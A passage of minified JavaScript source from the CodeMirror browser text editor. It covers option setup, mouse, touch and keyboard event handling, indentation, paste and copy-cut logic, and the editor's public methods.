integer;},guttersChanged,true);option(\"showCursorWhenSelecting\",false,updateSelection,true);option(\"resetSelectionOnContextMenu\",true);option(\"lineWiseCopyCut\",true);option(\"pasteLinesPerSelection\",true);option(\"selectionsMayTouch\",false);option(\"readOnly\",false,function(cm,val){if(val==\"nocursor\"){onBlur(cm);cm.display.input.blur();}\ncm.display.input.readOnlyChanged(val);});option(\"disableInput\",false,function(cm,val){if(!val){cm.display.input.reset();}},true);option(\"dragDrop\",true,dragDropChanged);option(\"allowDropFileTypes\",null);option(\"cursorBlinkRate\",530);option(\"cursorScrollMargin\",0);option(\"cursorHeight\",1,updateSelection,true);option(\"singleCursorHeightPerLine\",true,updateSelection,true);option(\"workTime\",100);option(\"workDelay\",100);option(\"flattenSpans\",true,resetModeState,true);option(\"addModeClass\",false,resetModeState,true);option(\"pollInterval\",100);option(\"undoDepth\",200,function(cm,val){return cm.doc.history.undoDepth=val;});option(\"historyEventDelay\",1250);option(\"viewportMargin\",10,function(cm){return cm.refresh();},true);option(\"maxHighlightLength\",10000,resetModeState,true);option(\"moveInputWithCursor\",true,function(cm,val){if(!val){cm.display.input.resetPosition();}});option(\"tabindex\",null,function(cm,val){return cm.display.input.getField().tabIndex=val||\"\";});option(\"autofocus\",null);option(\"direction\",\"ltr\",function(cm,val){return cm.doc.setDirection(val);},true);option(\"phrases\",null);}\nfunction guttersChanged(cm){updateGutters(cm);regChange(cm);alignHorizontally(cm);}\nfunction dragDropChanged(cm,value,old){var wasOn=old&&old!=Init;if(!value!=!wasOn){var funcs=cm.display.dragFunctions;var toggle=value?on:off;toggle(cm.display.scroller,\"dragstart\",funcs.start);toggle(cm.display.scroller,\"dragenter\",funcs.enter);toggle(cm.display.scroller,\"dragover\",funcs.over);toggle(cm.display.scroller,\"dragleave\",funcs.leave);toggle(cm.display.scroller,\"drop\",funcs.drop);}}\nfunction wrappingChanged(cm){if(cm.options.lineWrapping){addClass(cm.display.wrapper,\"CodeMirror-wrap\");cm.display.sizer.style.minWidth=\"\";cm.display.sizerWidth=null;}else{rmClass(cm.display.wrapper,\"CodeMirror-wrap\");findMaxLine(cm);}\nestimateLineHeights(cm);regChange(cm);clearCaches(cm);setTimeout(function(){return updateScrollbars(cm);},100);}\nfunction CodeMirror(place,options){var this$1=this;if(!(this instanceof CodeMirror)){return new CodeMirror(place,options)}\nthis.options=options=options?copyObj(options):{};copyObj(defaults,options,false);setGuttersForLineNumbers(options);var doc=options.value;if(typeof doc==\"string\"){doc=new Doc(doc,options.mode,null,options.lineSeparator,options.direction);}\nelse if(options.mode){doc.modeOption=options.mode;}\nthis.doc=doc;var input=new CodeMirror.inputStyles[options.inputStyle](this);var display=this.display=new Display(place,doc,input);display.wrapper.CodeMirror=this;updateGutters(this);themeChanged(this);if(options.lineWrapping){this.display.wrapper.className+=\" CodeMirror-wrap\";}\ninitScrollbars(this);this.state={keyMaps:[],overlays:[],modeGen:0,overwrite:false,delayingBlurEvent:false,focused:false,suppressEdits:false,pasteIncoming:false,cutIncoming:false,selectingText:false,draggingText:false,highlight:new Delayed(),keySeq:null,specialChars:null};if(options.autofocus&&!mobile){display.input.focus();}\nif(ie&&ie_version<11){setTimeout(function(){return this$1.display.input.reset(true);},20);}\nregisterEventHandlers(this);ensureGlobalHandlers();startOperation(this);this.curOp.forceUpdate=true;attachDoc(this,doc);if((options.autofocus&&!mobile)||this.hasFocus()){setTimeout(bind(onFocus,this),20);}\nelse{onBlur(this);}\nfor(var opt in optionHandlers){if(optionHandlers.hasOwnProperty(opt)){optionHandlers[opt](this$1,options[opt],Init);}}\nmaybeUpdateLineNumberWidth(this);if(options.finishInit){options.finishInit(this);}\nfor(var i=0;i<initHooks.length;++i){initHooks[i](this$1);}\nendOperation(this);if(webkit&&options.lineWrapping&&getComputedStyle(display.lineDiv).textRendering==\"optimizelegibility\"){display.lineDiv.style.textRendering=\"auto\";}}\nCodeMirror.defaults=defaults;CodeMirror.optionHandlers=optionHandlers;function registerEventHandlers(cm){var d=cm.display;on(d.scroller,\"mousedown\",operation(cm,onMouseDown));if(ie&&ie_version<11){on(d.scroller,\"dblclick\",operation(cm,function(e){if(signalDOMEvent(cm,e)){return}\nvar pos=posFromMouse(cm,e);if(!pos||clickInGutter(cm,e)||eventInWidget(cm.display,e)){return}\ne_preventDefault(e);var word=cm.findWordAt(pos);extendSelection(cm.doc,word.anchor,word.head);}));}\nelse{on(d.scroller,\"dblclick\",function(e){return signalDOMEvent(cm,e)||e_preventDefault(e);});}\non(d.scroller,\"contextmenu\",function(e){return onContextMenu(cm,e);});var touchFinished,prevTouch={end:0};function finishTouch(){if(d.activeTouch){touchFinished=setTimeout(function(){return d.activeTouch=null;},1000);prevTouch=d.activeTouch;prevTouch.end=+new Date;}}\nfunction isMouseLikeTouchEvent(e){if(e.touches.length!=1){return false}\nvar touch=e.touches[0];return touch.radiusX<=1&&touch.radiusY<=1}\nfunction farAway(touch,other){if(other.left==null){return true}\nvar dx=other.left-touch.left,dy=other.top-touch.top;return dx*dx+dy*dy>20*20}\non(d.scroller,\"touchstart\",function(e){if(!signalDOMEvent(cm,e)&&!isMouseLikeTouchEvent(e)&&!clickInGutter(cm,e)){d.input.ensurePolled();clearTimeout(touchFinished);var now=+new Date;d.activeTouch={start:now,moved:false,prev:now-prevTouch.end<=300?prevTouch:null};if(e.touches.length==1){d.activeTouch.left=e.touches[0].pageX;d.activeTouch.top=e.touches[0].pageY;}}});on(d.scroller,\"touchmove\",function(){if(d.activeTouch){d.activeTouch.moved=true;}});on(d.scroller,\"touchend\",function(e){var touch=d.activeTouch;if(touch&&!eventInWidget(d,e)&&touch.left!=null&&!touch.moved&&new Date-touch.start<300){var pos=cm.coordsChar(d.activeTouch,\"page\"),range;if(!touch.prev||farAway(touch,touch.prev)){range=new Range(pos,pos);}\nelse if(!touch.prev.prev||farAway(touch,touch.prev.prev)){range=cm.findWordAt(pos);}\nelse{range=new Range(Pos(pos.line,0),clipPos(cm.doc,Pos(pos.line+1,0)));}\ncm.setSelection(range.anchor,range.head);cm.focus();e_preventDefault(e);}\nfinishTouch();});on(d.scroller,\"touchcancel\",finishTouch);on(d.scroller,\"scroll\",function(){if(d.scroller.clientHeight){updateScrollTop(cm,d.scroller.scrollTop);setScrollLeft(cm,d.scroller.scrollLeft,true);signal(cm,\"scroll\",cm);}});on(d.scroller,\"mousewheel\",function(e){return onScrollWheel(cm,e);});on(d.scroller,\"DOMMouseScroll\",function(e){return onScrollWheel(cm,e);});on(d.wrapper,\"scroll\",function(){return d.wrapper.scrollTop=d.wrapper.scrollLeft=0;});d.dragFunctions={enter:function(e){if(!signalDOMEvent(cm,e)){e_stop(e);}},over:function(e){if(!signalDOMEvent(cm,e)){onDragOver(cm,e);e_stop(e);}},start:function(e){return onDragStart(cm,e);},drop:operation(cm,onDrop),leave:function(e){if(!signalDOMEvent(cm,e)){clearDragCursor(cm);}}};var inp=d.input.getField();on(inp,\"keyup\",function(e){return onKeyUp.call(cm,e);});on(inp,\"keydown\",operation(cm,onKeyDown));on(inp,\"keypress\",operation(cm,onKeyPress));on(inp,\"focus\",function(e){return onFocus(cm,e);});on(inp,\"blur\",function(e){return onBlur(cm,e);});}\nvar initHooks=[];CodeMirror.defineInitHook=function(f){return initHooks.push(f);};function indentLine(cm,n,how,aggressive){var doc=cm.doc,state;if(how==null){how=\"add\";}\nif(how==\"smart\"){if(!doc.mode.indent){how=\"prev\";}\nelse{state=getContextBefore(cm,n).state;}}\nvar tabSize=cm.options.tabSize;var line=getLine(doc,n),curSpace=countColumn(line.text,null,tabSize);if(line.stateAfter){line.stateAfter=null;}\nvar curSpaceString=line.text.match(/^\\s*/)[0],indentation;if(!aggressive&&!/\\S/.test(line.text)){indentation=0;how=\"not\";}else if(how==\"smart\"){indentation=doc.mode.indent(state,line.text.slice(curSpaceString.length),line.text);if(indentation==Pass||indentation>150){if(!aggressive){return}\nhow=\"prev\";}}\nif(how==\"prev\"){if(n>doc.first){indentation=countColumn(getLine(doc,n-1).text,null,tabSize);}\nelse{indentation=0;}}else if(how==\"add\"){indentation=curSpace+cm.options.indentUnit;}else if(how==\"subtract\"){indentation=curSpace-cm.options.indentUnit;}else if(typeof how==\"number\"){indentation=curSpace+how;}\nindentation=Math.max(0,indentation);var indentString=\"\",pos=0;if(cm.options.indentWithTabs){for(var i=Math.floor(indentation / tabSize);i;--i){pos+=tabSize;indentString+=\"\\t\";}}\nif(pos<indentation){indentString+=spaceStr(indentation-pos);}\nif(indentString!=curSpaceString){replaceRange(doc,indentString,Pos(n,0),Pos(n,curSpaceString.length),\"+input\");line.stateAfter=null;return true}else{for(var i$1=0;i$1<doc.sel.ranges.length;i$1++){var range=doc.sel.ranges[i$1];if(range.head.line==n&&range.head.ch<curSpaceString.length){var pos$1=Pos(n,curSpaceString.length);replaceOneSelection(doc,i$1,new Range(pos$1,pos$1));break}}}}\nvar lastCopied=null;function setLastCopied(newLastCopied){lastCopied=newLastCopied;}\nfunction applyTextInput(cm,inserted,deleted,sel,origin){var doc=cm.doc;cm.display.shift=false;if(!sel){sel=doc.sel;}\nvar paste=cm.state.pasteIncoming||origin==\"paste\";var textLines=splitLinesAuto(inserted),multiPaste=null;if(paste&&sel.ranges.length>1){if(lastCopied&&lastCopied.text.join(\"\\n\")==inserted){if(sel.ranges.length%lastCopied.text.length==0){multiPaste=[];for(var i=0;i<lastCopied.text.length;i++){multiPaste.push(doc.splitLines(lastCopied.text[i]));}}}else if(textLines.length==sel.ranges.length&&cm.options.pasteLinesPerSelection){multiPaste=map(textLines,function(l){return[l];});}}\nvar updateInput=cm.curOp.updateInput;for(var i$1=sel.ranges.length-1;i$1>=0;i$1--){var range$$1=sel.ranges[i$1];var from=range$$1.from(),to=range$$1.to();if(range$$1.empty()){if(deleted&&deleted>0){from=Pos(from.line,from.ch-deleted);}\nelse if(cm.state.overwrite&&!paste){to=Pos(to.line,Math.min(getLine(doc,to.line).text.length,to.ch+lst(textLines).length));}\nelse if(paste&&lastCopied&&lastCopied.lineWise&&lastCopied.text.join(\"\\n\")==inserted){from=to=Pos(from.line,0);}}\nvar changeEvent={from:from,to:to,text:multiPaste?multiPaste[i$1%multiPaste.length]:textLines,origin:origin||(paste?\"paste\":cm.state.cutIncoming?\"cut\":\"+input\")};makeChange(cm.doc,changeEvent);signalLater(cm,\"inputRead\",cm,changeEvent);}\nif(inserted&&!paste){triggerElectric(cm,inserted);}\nensureCursorVisible(cm);if(cm.curOp.updateInput<2){cm.curOp.updateInput=updateInput;}\ncm.curOp.typing=true;cm.state.pasteIncoming=cm.state.cutIncoming=false;}\nfunction handlePaste(e,cm){var pasted=e.clipboardData&&e.clipboardData.getData(\"Text\");if(pasted){e.preventDefault();if(!cm.isReadOnly()&&!cm.options.disableInput){runInOp(cm,function(){return applyTextInput(cm,pasted,0,null,\"paste\");});}\nreturn true}}\nfunction triggerElectric(cm,inserted){if(!cm.options.electricChars||!cm.options.smartIndent){return}\nvar sel=cm.doc.sel;for(var i=sel.ranges.length-1;i>=0;i--){var range$$1=sel.ranges[i];if(range$$1.head.ch>100||(i&&sel.ranges[i-1].head.line==range$$1.head.line)){continue}\nvar mode=cm.getModeAt(range$$1.head);var indented=false;if(mode.electricChars){for(var j=0;j<mode.electricChars.length;j++){if(inserted.indexOf(mode.electricChars.charAt(j))>-1){indented=indentLine(cm,range$$1.head.line,\"smart\");break}}}else if(mode.electricInput){if(mode.electricInput.test(getLine(cm.doc,range$$1.head.line).text.slice(0,range$$1.head.ch))){indented=indentLine(cm,range$$1.head.line,\"smart\");}}\nif(indented){signalLater(cm,\"electricInput\",cm,range$$1.head.line);}}}\nfunction copyableRanges(cm){var text=[],ranges=[];for(var i=0;i<cm.doc.sel.ranges.length;i++){var line=cm.doc.sel.ranges[i].head.line;var lineRange={anchor:Pos(line,0),head:Pos(line+1,0)};ranges.push(lineRange);text.push(cm.getRange(lineRange.anchor,lineRange.head));}\nreturn{text:text,ranges:ranges}}\nfunction disableBrowserMagic(field,spellcheck){field.setAttribute(\"autocorrect\",\"off\");field.setAttribute(\"autocapitalize\",\"off\");field.setAttribute(\"spellcheck\",!!spellcheck);}\nfunction hiddenTextarea(){var te=elt(\"textarea\",null,null,\"position: absolute; bottom: -1em; padding: 0; width: 1px; height: 1em; outline: none\");var div=elt(\"div\",[te],null,\"overflow: hidden; position: relative; width: 3px; height: 0px;\");if(webkit){te.style.width=\"1000px\";}\nelse{te.setAttribute(\"wrap\",\"off\");}\nif(ios){te.style.border=\"1px solid black\";}\ndisableBrowserMagic(te);return div}\nfunction addEditorMethods(CodeMirror){var optionHandlers=CodeMirror.optionHandlers;var helpers=CodeMirror.helpers={};CodeMirror.prototype={constructor:CodeMirror,focus:function(){window.focus();this.display.input.focus();},setOption:function(option,value){var options=this.options,old=options[option];if(options[option]==value&&option!=\"mode\"){return}\noptions[option]=value;if(optionHandlers.hasOwnProperty(option)){operation(this,optionHandlers[option])(this,value,old);}\nsignal(this,\"optionChange\",this,option);},getOption:function(option){return this.options[option]},getDoc:function(){return this.doc},addKeyMap:function(map$$1,bottom){this.state.keyMaps[bottom?\"push\":\"unshift\"](getKeyMap(map$$1));},removeKeyMap:function(map$$1){var maps=this.state.keyMaps;for(var i=0;i<maps.length;++i){if(maps[i]==map$$1||maps[i].name==map$$1){maps.splice(i,1);return true}}},addOverlay:methodOp(function(spec,options){var mode=spec.token?spec:CodeMirror.getMode(this.options,spec);if(mode.startState){throw new Error(\"Overlays may not be stateful.\")}\ninsertSorted(this.state.overlays,{mode:mode,modeSpec:spec,opaque:options&&options.opaque,priority:(options&&options.priority)||0},function(overlay){return overlay.priority;});this.state.modeGen++;regChange(this);}),removeOverlay:methodOp(function(spec){var this$1=this;var overlays=this.state.overlays;for(var i=0;i<overlays.length;++i){var cur=overlays[i].modeSpec;if(cur==spec||typeof spec==\"string\"&&cur.name==spec){overlays.splice(i,1);this$1.state.modeGen++;regChange(this$1);return}}}),indentLine:methodOp(function(n,dir,aggressive){if(typeof dir!=\"string\"&&typeof dir!=\"number\"){if(dir==null){dir=this.options.smartIndent?\"smart\":\"prev\";}\nelse{dir=dir?\"add\":\"subtract\";}}\nif(isLine(this.doc,n)){indentLine(this,n,dir,aggressive);}}),indentSelection:methodOp(function(how){var this$1=this;var ranges=this.doc.sel.ranges,end=-1;for(var i=0;i<ranges.length;i++){var range$$1=ranges[i];if(!range$$1.empty()){var from=range$$1.from(),to=range$$1.to();var start=Math.max(end,from.line);end=Math.min(this$1.lastLine(),to.line-(to.ch?0:1))+1;for(var j=start;j<end;++j){indentLine(this$1,j,how);}\nvar newRanges=this$1.doc.sel.ranges;if(from.ch==0&&ranges.length==newRanges.length&&newRanges[i].from().ch>0){replaceOneSelection(this$1.doc,i,new Range(from,newRanges[i].to()),sel_dontScroll);}}else if(range$$1.head.line>end){indentLine(this$1,range$$1.head.line,how,true);end=range$$1.head.line;if(i==this$1.doc.sel.primIndex){ensureCursorVisible(this$1);}}}}),getTokenAt:function(pos,precise){return takeToken(this,pos,precise)},getLineTokens:function(line,precise){return takeToken(this,Pos(line),precise,true)},getTokenTypeAt:function(pos){pos=clipPos(this.doc,pos);var styles=getLineStyles(this,getLine(this.doc,pos.line));var before=0,after=(styles.length-1)/ 2,ch=pos.ch;var type;if(ch==0){type=styles[2];}\nelse{for(;;){var mid=(before+after)>>1;if((mid?styles[mid*2-1]:0)>=ch){after=mid;}\nelse if(styles[mid*2+1]<ch){before=mid+1;}\nelse{type=styles[mid*2+2];break}}}\nvar cut=type?type.indexOf(\"overlay \"):-1;return cut<0?type:cut==0?null:type.slice(0,cut-1)},getModeAt:function(pos){var mode=this.doc.mode;if(!mode.innerMode){return mode}\nreturn CodeMirror.innerMode(mode,this.getTokenAt(pos).state).mode},getHelper:function(pos,type){return this.getHelpers(pos,type)[0]},getHelpers:function(pos,type){var this$1=this;var found=[];if(!helpers.hasOwnProperty(type)){return found}\nvar help=helpers[type],mode=this.getModeAt(pos);if(typeof mode[type]==\"string\"){if(help[mode[type]]){found.push(help[mode[type]]);}}else if(mode[type]){for(var i=0;i<mode[type].length;i++){var val=help[mode[type][i]];if(val){found.push(val);}}}else if(mode.helperType&&help[mode.helperType]){found.push(help[mode.helperType]);}else if(help[mode.name]){found.push(help[mode.name]);}\nfor(var i$1=0;i$1<help._global.length;i$1++){var cur=help._global[i$1];if(cur.pred(mode,this$1)&&indexOf(found,cur.val)==-1){found.push(cur.val);}}\nreturn found},getStateAfter:function(line,precise){var doc=this.doc;line=clipLine(doc,line==null?doc.first+doc.size-1:line);return getContextBefore(this,line+1,precise).state},cursorCoords:function(start,mode){var pos,range$$1=this.doc.sel.primary();if(start==null){pos=range$$1.head;}\nelse if(typeof start==\"object\"){pos=clipPos(this.doc,start);}\nelse{pos=start?range$$1.from():range$$1.to();}\nreturn cursorCoords(this,pos,mode||\"page\")},charCoords:function(pos,mode){return charCoords(this,clipPos(this.doc,pos),mode||\"page\")},coordsChar:function(coords,mode){coords=fromCoordSystem(this,coords,mode||\"page\");return coordsChar(this,coords.left,coords.top)},lineAtHeight:function(height,mode){height=fromCoordSystem(this,{top:height,left:0},mode||\"page\").top;return lineAtHeight(this.doc,height+this.display.viewOffset)},heightAtLine:function(line,mode,includeWidgets){var end=false,lineObj;if(typeof line==\"number\"){var last=this.doc.first+this.doc.size-1;if(line<this.doc.first){line=this.doc.first;}\nelse if(line>last){line=last;end=true;}\nlineObj=getLine(this.doc,line);}else{lineObj=line;}\nreturn intoCoordSystem(this,lineObj,{top:0,left:0},mode||\"page\",includeWidgets||end).top+\n(end?this.doc.height-heightAtLine(lineObj):0)},defaultTextHeight:function(){return textHeight(this.display)},defaultCharWidth:function(){return charWidth(this.display)},getViewport:function(){return{from:this.display.viewFrom,to:this.display.viewTo}},addWidget:function(pos,node,scroll,vert,horiz){var display=this.display;pos=cursorCoords(this,clipPos(this.doc,pos));var top=pos.bottom,left=pos.left;node.style.position=\"absolute\";node.setAttribute(\"cm-ignore-events\",\"true\");this.display.input.setUneditable(node);display.sizer.appendChild(node);if(vert==\"over\"){top=pos.top;}else if(vert==\"above\"||vert==\"near\"){var vspace=Math.max(display.wrapper.clientHeight,this.doc.height),hspace=Math.max(display.sizer.clientWidth,display.lineSpace.clientWidth);if((vert=='above'||pos.bottom+node.offsetHeight>vspace)&&pos.top>node.offsetHeight){top=pos.top-node.offsetHeight;}\nelse if(pos.bottom+node.offsetHeight<=vspace){top=pos.bottom;}\nif(left+node.offsetWidth>hspace){left=hspace-node.offsetWidth;}}\nnode.style.top=top+\"px\";node.style.left=node.style.right=\"\";if(horiz==\"right\"){left=display.sizer.clientWidth-node.offsetWidth;node.style.right=\"0px\";}else{if(horiz==\"left\"){left=0;}\nelse if(horiz==\"middle\"){left=(display.sizer.clientWidth-node.offsetWidth)/ 2;}\nnode.style.left=left+\"px\";}\nif(scroll){scrollIntoView(this,{left:left,top:top,right:left+node.offsetWidth,bottom:top+node.offsetHeight});}},triggerOnKeyDown:methodOp(onKeyDown),triggerOnKeyPress:methodOp(onKeyPress),triggerOnKeyUp:onKeyUp,triggerOnMouseDown:methodOp(onMouseDown),execCommand:function(cmd){if(commands.hasOwnProperty(cmd)){return commands[cmd].call(null,this)}},triggerElectric:methodOp(function(text){triggerElectric(this,text);}),findPosH:function(from,amount,unit,visually){var this$1=this;var dir=1;if(amount<0){dir=-1;amount=-amount;}\nvar cur=clipPos(this.doc,from);for(var i=0;i<amount;++i){cur=findPosH(this$1.doc,cur,dir,unit,visually);if(cur.hitSide){break}}\nreturn cur},moveH:methodOp(function(dir,unit){var this$1=this;this.extendSelectionsBy(function(range$$1){if(this$1.display.shift||this$1.doc.extend||range$$1.empty()){return findPosH(this$1.doc,range$$1.head,dir,unit,this$1.options.rtlMoveVisually)}\nelse{return dir<0?range$$1.from():range$$1.to()}},sel_move);}),deleteH:methodOp(function(dir,unit){var sel=this.doc.sel,doc=this.doc;if(sel.somethingSelected()){doc.replaceSelection(\"\",null,\"+delete\");}\nelse{deleteNearSelection(this,function(range$$1){var other=findPosH(doc,range$$1.head,dir,unit,false);return dir<0?{from:other,to:range$$1.head}:{from:range$$1.head,to:other}});}}),findPosV:function(from,amount,unit,goalColumn){var this$1=this;var dir=1,x=goalColumn;if(amount<0){dir=-1;amount=-amount;}\nvar cur=clipPos(this.doc,from);for(var i=0;i<amount;++i){var coords=cursorCoords(this$1,cur,\"div\");if(x==null){x=coords.left;}\nelse{coords.left=x;}\ncur=findPosV(this$1,coords,dir,unit);if(cur.hitSide){break}}\nreturn cur},moveV:methodOp(function(dir,unit){var this$1=this;var doc=this.doc,goals=[];var collapse=!this.display.shift&&!doc.extend&&doc.sel.somethingSelected();doc.extendSelectionsBy(function(range$$1){if(collapse){return dir<0?range$$1.from():range$$1.to()}\nvar headPos=cursorCoords(this$1,range$$1.head,\"div\");if(range$$1.goalColumn!=null){headPos.left=range$$1.goalColumn;}\ngoals.push(headPos.left);var pos=findPosV(this$1,headPos,dir,unit);if(unit==\"page\"&&range$$1==doc.sel.primary()){addToScrollTop(this$1,charCoords(this$1,pos,\"div\").top-headPos.top);}\nreturn pos},sel_move);if(goals.length){for(var i=0;i<doc.sel.ranges.length;i++){doc.sel.ranges[i].goalColumn=goals[i];}}}),findWordAt:function(pos){var doc=this.doc,line=getLine(doc,pos.line).text;var start=pos.ch,end=pos.ch;if(line){var helper=this.getHelper(pos,\"wordChars\");if((pos.sticky==\"before\"||end==line.length)&&start){--start;}else{++end;}\nvar startChar=line.charAt(start);var check=isWordChar(startChar,helper)?function(ch){return isWordChar(ch,helper);}:/\\s/.test(startChar)?function(ch){return/\\s/.test(ch);}:function(ch){return(!/\\s/.test(ch)&&!isWordChar(ch));};while(start>0&&check(line.charAt(start-1))){--start;}\nwhile(end<line.length&&check(line.charAt(end))){++end;}}\nreturn new Range(Pos(pos.line,start),Pos(pos.line,end))},toggleOverwrite:function(value){if(value!=null&&value==this.state.overwrite){return}\nif(this.state.overwrite=!this.state.overwrite){addClass(this.display.cursorDiv,\"CodeMirror-overwrite\");}\nelse{rmClass(this.display.cursorDiv,\"CodeMirror-overwrite\");}\nsignal(this,\"overwriteToggle\",this,this.state.overwrite);},hasFocus:function(){return this.display.input.getField()==activeElt()},isReadOnly:function(){return!!(this.options.readOnly||this.doc.cantEdit)},scrollTo:methodOp(function(x,y){scrollToCoords(this,x,y);}),getScrollInfo:function(){var scroller=this.display.scroller;return{left:scroller.scrollLeft,top:scroller.scrollTop,height:scroller.scrollHeight-scrollGap(this)-this.display.barHeight,width:scroller.scrollWidth-scrollGap(this)-this.display.barWidth,clientHeight:displayHeight(this),clientWidth:displayWidth(this)}},scrollIntoView:methodOp(function(range$$1,margin){if(range$$1==null){range$$1={from:this.doc.sel.primary().head,to:null};if(margin==null){margin=this.options.cursorScrollMargin;}}else if(typeof range$$1==\"number\"){range$$1={from:Pos(range$$1,0),to:null};}else if(range$$1.from==null){range$$1={from:range$$1,to:null};}\nif(!range$$1.to){range$$1.to=range$$1.from;}\nrange$$1.margin=margin||0;if(range$$1.from.line!=null){scrollToRange(this,range$$1);}else{scrollToCoordsRange(this,range$$1.from,range$$1.to,range$$1.margin);}}),setSize:methodOp(function(width,height){var this$1=this;var interpret=function(val){return typeof val==\"number\"||/^\\d+$/.test(String(val))?val+\"px\":val;};if(width!=null){this.display.wrapper.style.width=interpret(width);}\nif(height!=null){this.display.wrapper.style.height=interpret(height);}\nif(this.options.lineWrapping){clearLineMeasurementCache(this);}\nvar lineNo$$1=this.display.viewFrom;this.doc.iter(lineNo$$1,this.display.viewTo,function(line){if(line.widgets){for(var i=0;i<line.widgets.length;i++){if(line.widgets[i].noHScroll){regLineChange(this$1,lineNo$$1,\"widget\");break}}}\n++lineNo$$1;});this.curOp.forceUpdate=true;signal(this,\"refresh\",this);}),operation:function(f){return runInOp(this,f)},startOperation:function(){return startOperation(this)},endOperation:function(){return endOperation(this)},refresh:methodOp(function(){var oldHeight=this.display.cachedTextHeight;regChange(this);this.curOp.forceUpdate=true;clearCaches(this);scrollToCoords(this,this.doc.scrollLeft,this.doc.scrollTop);updateGutterSpace(this);if(oldHeight==null||Math.abs(oldHeight-textHeight(this.display))>.5){estimateLineHeights(this);}\nsignal(this,\"refresh\",this);}),swapDoc:methodOp(function(doc){var old=this.doc;old.cm=null;attachDoc(this,doc);clearCaches(this);this.display.input.reset();scrollToCoords(this,doc.scrollLeft,doc.scrollTop);this.curOp.forceScroll=true;signalLater(this,\"swapDoc\",this,old);return old}),phrase:function(phraseText){var phrases=this.options.phrases;return phrases&&Object.prototype.hasOwnProperty.call(phrases,phraseText)?phrases[phraseText]:phraseText},getInputField:function(){return this.display.input.getField()},getWrapperElement:function(){return this.display.wrapper},getScrollerElement:function(){return this.display.scroller},getGutterElement:function(){return this.display.gutters}};eventMixin(CodeMirror);CodeMirror.registerHelper=function(type,name,value){if(!helpers.hasOwnProperty(type)){helpers[type]=CodeMirror[type]={_global:[]};}\nhelpers[type][name]=value;};CodeMirror.registerGlobalHelper=function(type,name,predicate,value){CodeMirror.registerHelper(type,name,value);helpers[type]._global.push({pred:predicate,val:value});};}\nfunction findPosH(doc,pos,dir,unit,visually){var oldPos=pos;var origDir=dir;var lineObj=getLine(doc,pos.line);function findNextLine(){var l=pos.line+dir;if(l<doc.first||l>=doc.first+doc.size){return false}\npos=new Pos(l,pos.ch,pos.sticky);return lineObj=getLine(doc,l)}\nfunction moveOnce(boundToLine){var next;if(visually){next=moveVisually(doc.cm,lineObj,pos,dir);}else{next=moveLogically(lineObj,pos,dir);}\nif(next==null){if(!boundToLine&&findNextLine()){pos=endOfLine(visually,doc.cm,lineObj,pos.line,dir);}\nelse{return false}}else{pos=next;}\nreturn true}\nif(unit==\"char\"){moveOnce();}else if(unit==\"column\"){moveOnce(true);}else if(unit==\"word\"||unit==\"group\"){var sawType=null,group=unit==\"group\";var helper=doc.cm&&doc.cm.getHelper(pos,\"wordChars\");for(var first=true;;first=false){if(dir<0&&!moveOnce(!first)){break}\nvar cur=lineObj.text.charAt(pos.ch)||\"\\n\";var type=isWordChar(cur,helper)?\"w\":group&&cur==\"\\n\"?\"n\":!group||/\\s/.test(cur)?null:\"p\";if(group&&!first&&!type){type=\"s\";}\nif(sawType&&sawType!=type){if(dir<0){dir=1;moveOnce();pos.sticky=\"after\";}\nbreak}\nif(type){sawType=type;}\nif(dir>0&&!moveOnce(!first)){break}}}\nvar result=skipAtomic(doc,pos,oldPos,origDir,true);if(equalCursorPos(oldPos,result)){result.hitSide=true;}\nreturn result}\nfunction findPosV(cm,pos,dir,unit){var doc=cm.doc,x=pos.left,y;if(unit==\"page\"){var pageSize=Math.min(cm.display.wrapper.clientHeight,window.innerHeight||document.documentElement.clientHeight);var moveAmount=Math.max(pageSize-.5*textHeight(cm.display),3);y=(dir>0?pos.bottom:pos.top)+dir*moveAmount;}else if(unit==\"line\"){y=dir>0?pos.bottom+3:pos.top-3;}\nvar target;for(;;){target=coordsChar(cm,x,y);if(!target.outside){break}\nif(dir<0?y<=0:y>=doc.height){target.hitSide=true;break}\ny+=dir*5;}\nreturn target}\nvar ContentEditableInput=function(cm){this.cm=cm;this.lastAnchorNode=this.lastAnchorOffset=this.lastFocusNode=this.lastFocusOffset=null;this.polling=new Delayed();this.composing=null;this.gracePeriod=false;this.readDOMTimeout=null;};ContentEditableInput.prototype.init=function(display){var this$1=this;var input=this,cm=input.cm;var div=input.div=display.lineDiv;disableBrowserMagic(div,cm.options.spellcheck);on(div,\"paste\",function(e){if(signalDOMEvent(cm,e)||handlePaste(e,cm)){return}\nif(ie_version<=11){setTimeout(operation(cm,function(){return this$1.updateFromDOM();}),20);}});on(div,\"compositionstart\",function(e){this$1.composing={data:e.data,done:false};});on(div,\"compositionupdate\",function(e){if(!this$1.composing){this$1.composing={data:e.data,done:false};}});on(div,\"compositionend\",function(e){if(this$1.composing){if(e.data!=this$1.composing.data){this$1.readFromDOMSoon();}\nthis$1.composing.done=true;}});on(div,\"touchstart\",function(){return input.forceCompositionEnd();});on(div,\"input\",function(){if(!this$1.composing){this$1.readFromDOMSoon();}});function onCopyCut(e){if(signalDOMEvent(cm,e)){return}\nif(cm.somethingSelected()){setLastCopied({lineWise:false,text:cm.getSelections()});if(e.type==\"cut\"){cm.replaceSelection(\"\",null,\"cut\");}}else if(!cm.options.lineWiseCopyCut){return}else{var ranges=copyableRanges(cm);setLastCopied({lineWise:true,text:ranges.text});if(e.type==\"cut\"){cm.operation(function(){cm.setSelections(ranges.ranges,0,sel_dontScroll);cm.replaceSelection(\"\",null,\"cut\");});}}\nif(e.clipboardData){e.clipboardData.clearData();var content=lastCopied.text.join(\"\\n\");e.clipboardData.setData(\"Text\",content);if(e.clipboardData.getData(\"Text\")==content){e.preventDefault();return}}\nvar kludge=hiddenTextarea(),te=kludge.firstChild;cm.display.lineSpace.insertBefore(kludge,cm.display.lineSpace.firstChild);te.value=lastCopied.text.join(\"\\n\");var hadFocus=document.activeElement;selectInput(te);setTimeout(function(){cm.display.lineSpace.removeChild(kludge);hadFocus.focus();if(hadFocus==div){input.showPrimarySelection();}},50);}\non(div,\"copy\",onCopyCut);on(div,\"cut\",onCopyCut);};ContentEditableInput.prototype.prepareSelection=function(){var result=prepareSelection(this.cm,false);result.focus=this.cm.state.focused;return result};ContentEditableInput.prototype.showSelection=function(info,takeFocus){if(!info||!this.cm.display.view.length){return}\nif(info.focus||takeFocus){this.showPrimarySelection();}\nthis.showMultipleSelections(info);};ContentEditableInput.prototype.getSelection=function(){return this.cm.display.wrapper.ownerDocument.getSelection()};ContentEditableInput.prototype.showPrimarySelection=function(){var 